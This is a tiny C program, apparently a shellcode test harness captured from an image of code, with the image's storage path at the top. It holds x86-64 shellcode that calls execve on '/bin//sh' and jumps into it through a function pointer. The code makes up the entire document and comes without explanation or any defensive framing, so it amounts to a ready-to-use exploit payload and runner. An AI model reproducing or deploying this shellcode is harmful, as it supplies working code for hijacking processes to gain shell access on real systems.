 #include <stdio.h>
void main()
{
         unsigned char shellcode[] = "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\
x05";
        int (*ret)() = (int(*)())shellcode;
        ret();
}
~